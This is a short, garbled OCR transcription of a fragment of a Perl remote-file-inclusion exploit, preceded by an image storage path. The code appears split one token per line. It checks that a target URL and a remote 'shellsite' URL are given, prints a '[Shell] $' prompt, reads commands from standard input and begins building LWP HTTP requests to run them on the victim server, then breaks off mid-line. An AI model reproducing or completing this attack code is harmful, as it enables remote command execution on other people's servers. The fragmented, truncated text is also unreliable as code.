
if
(
$target!
~
/
http
:
\
/
\
//
|
|
$shellsite!
~
/
http
:
\
/
\
//
|
|
 !$cmdv
)
{
       usg
(
)
}
header
(
)
;
while
(
)
{
print
"[Shell] \$"
;
while
(
<
STDIN
>
)
{
       $cmd
=
$_
;
       chomp
(
$cmd
)
;
$xpl 
=
 LWP
:
:
UserAgent
-
>
new
(
)
or
 die
;
$req 
=
HTTP
:
:
Request
-